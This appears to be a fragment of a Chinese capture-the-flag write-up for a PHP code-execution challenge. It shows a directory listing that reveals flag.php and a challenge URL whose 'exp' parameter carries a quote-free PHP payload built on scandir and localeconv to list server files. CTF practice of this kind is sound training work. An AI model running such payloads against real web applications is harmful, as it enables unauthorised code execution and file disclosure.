 flag在哪里呢?
Array ( [0] => index.php [1] => flag.php [2] => .git [3] => .. [4] => . )
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://a0d772ee-8237-485a-a77e-a38116907a15.node4.buuoj.cn:81/?exp=print_r(array_reverse(scandir(current(localeconv()))));